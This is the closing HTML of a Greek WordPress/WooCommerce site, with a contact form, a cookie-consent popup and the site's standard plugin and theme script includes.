<p><span class="wpcf7-form-control-wrap" data-name="radio-760"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><span class="wpcf7-list-item-label">Θέλω και το βίντεο</span><input type="radio" name="radio-760" value="Θέλω και το βίντεο" checked="checked" /></label></span><span class="wpcf7-list-item"><label><span class="wpcf7-list-item-label">Δεν θέλω το βίντεο</span><input type="radio" name="radio-760" value="Δεν θέλω το βίντεο" /></label></span><span class="wpcf7-list-item last"><label><span class="wpcf7-list-item-label">Ενημερώστε με</span><input type="radio" name="radio-760" value="Ενημερώστε με" /></label></span></span></span>
</p>
<p>Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
				<div id="eut-language-modal" class="eut-modal">
		<div class="eut-modal-wrapper">
			<div class="eut-modal-content">
				<div class="eut-modal-item">
							<ul class="eut-language">
		</ul>
				</div>
			</div>
		</div>
	</div>
						
			
						<div class="eut-back-top">
				<div class="eut-arrow-wrapper eut-circle eut-wrapper-color">
					<i class="eut-icon-nav-up-small eut-back-top-icon"></i>
				</div>
			</div>
					</div> <!-- end #eut-theme-content -->
		</div> <!-- end #eut-theme-wrapper -->
			<div id="eut-privacy-popup">
		<div class="eut-close-privacy-popup"></div>
		<div class="eut-privacy-popup-wrapper">
			<div class="eut-privacy-popup-inner">
				<div class="eut-privacy-popup-content"><h5><span style="vertical-align: inherit"><span style="vertical-align: inherit">Προτιμήσεις απορρήτου</span></span></h5>
<p><span style="vertical-align: inherit"><span style="vertical-align: inherit">Όταν επισκέπτεστε τον ιστότοπό μας, ενδέχεται να αποθηκεύει πληροφορίες μέσω του προγράμματος περιήγησής σας από συγκεκριμένες υπηρεσίες, συνήθως με τη μορφή cookies. </span><span style="vertical-align: inherit">Εδώ μπορείτε να αλλάξετε τις προτιμήσεις απορρήτου. </span><span style="vertical-align: inherit">Αξίζει να σημειωθεί ότι ο αποκλεισμός ορισμένων τύπων cookies μπορεί να επηρεάσει την εμπειρία σας στον ιστότοπό μας και τις υπηρεσίες που μπορούμε να προσφέρουμε.</span></span></p>
<div><span style="vertical-align: inherit"><span style="vertical-align: inherit"></span></span></div></div>
			</div>
						<div class="eut-privacy-refresh-btn-wrapper">
				<button class="eut-privacy-btn eut-privacy-refresh-btn" type="button">Save Preferences</button>
			</div>
					</div>
	</div>
	<div id="eut-privacy-overlay"></div>
	<div id="eut-privacy-bar" class="eut-bar-position-center">
		<div class="eut-privacy-wrapper">
			<div class="eut-privacy-content">
				Ο ιστότοπός μας χρησιμοποιεί cookies, κυρίως από υπηρεσίες τρίτων. Καθορίστε τις Προτιμήσεις απορρήτου σας ή/και συμφωνήστε με τη χρήση των cookies από εμάς.			</div>
			<div class="eut-privacy-buttons-wrapper">
											<button class="eut-privacy-btn eut-privacy-preferences eut-privacy-popup-btn" type="button">Privacy Preferences</button>
									<button class="eut-privacy-btn eut-privacy-agreement" type="button">I Agree</button>
							</div>
		</div>
	</div>
		<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://aeskitzis.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://aeskitzis.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aeskitzis.gr/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aeskitzis.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="fildisi-eutf-plugins-js-extra">
/* <![CDATA[ */
var fildisi_eutf_fullpage_data = {"fullpage":"0"};
var fildisi_eutf_piling_data = {"piling":"0"};
var fildisi_eutf_smoothscroll_data = {"smoothscrolling":""};
var fildisi_eutf_data = {"quantity_buttons":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/themes/fildisi/js/plugins.js?ver=2.5.5" id="fildisi-eutf-plugins-js"></script>
<script type="text/javascript" id="fildisi-eutf-main-script-js-extra">
/* <![CDATA[ */
var fildisi_eutf_main_data = {"siteurl":"https:\/\/aeskitzis.gr\/wp-content\/themes\/fildisi","ajaxurl":"https:\/\/aeskitzis.gr\/wp-admin\/admin-ajax.php","wp_gallery_popup":"0","device_animations":"0","device_hover_single_tap":"0","responsive_thershold":"1024","back_top_top":"1","string_weeks":"Weeks","string_days":"Days","string_hours":"Hours","string_minutes":"Min","string_seconds":"Sec","nonce_likes":"8383ef6774"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/themes/fildisi/js/main.js?ver=2.5.5" id="fildisi-eutf-main-script-js"></script>
<script type="text/javascript" id="fildisi-eutf-main-script-js-after">
/* <![CDATA[ */
var screen_width = Math.max( screen.width, screen.height );var devicePixelRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;document.cookie = 'resolution=' + screen_width + ',' + devicePixelRatio + '; SameSite=Lax; path=/';
function eutReadCookie(name) {var nameEQ = name + '=';var ca = document.cookie.split(';');for(var i=0;i < ca.length;i++) {var c = ca[i];while (c.charAt(0)==' ') c = c.substring(1,c.length);if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length,c.length);}return null;}function eutPrivacyCookieConsent( cookie_name, cookie_days ) {var privacyAgreement = jQuery('.eut-privacy-agreement');privacyAgreement.on( 'click', function() {var theDate = new Date();var later = new Date( theDate.getTime() + cookie_days*24*60*60*1000 );document.cookie = cookie_name + '=true; SameSite=Lax; Path=/; Expires='+later.toGMTString()+';';jQuery('#eut-privacy-bar').fadeOut(900);});if( !document.cookie.match( cookie_name ) ) {jQuery('#eut-privacy-bar').fadeIn(900);}}function eutPrivacyPopupConsent() {var privacyPopupButton = jQuery('.eut-privacy-popup-btn'),privacyRefreshButton = jQuery('.eut-privacy-refresh-btn'),privacyPopup = jQuery('#eut-privacy-popup'),privacyOverlay = jQuery('#eut-privacy-overlay');privacyPopupButton.on( 'click', function(e) {e.preventDefault();privacyPopup.fadeIn(600,function(){jQuery(window).on( 'click.eut_close_privacy_popup', function( event ) {if( !jQuery(event.target).closest('.eut-privacy-popup-wrapper').length ) {privacyPopup.fadeOut(600,function(){jQuery(window).off( 'click.eut_close_privacy_popup' );});privacyOverlay.fadeOut(600);}});});privacyOverlay.fadeIn(600);});privacyRefreshButton.on( 'click', function() {window.location.reload(true);});} eutPrivacyCookieConsent('eut-privacy-consent', '30'); eutPrivacyPopupConsent();
/* ]]> */
</script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/aeskitzis.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/plugins/wpspeed/media/core/js/instantpage-5.1.0.js?ver=2.6.5" id="wpspeed-instantpage-js-js"></script>
<script type="text/javascript" src="https://aeskitzis.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>

	</body>

</html>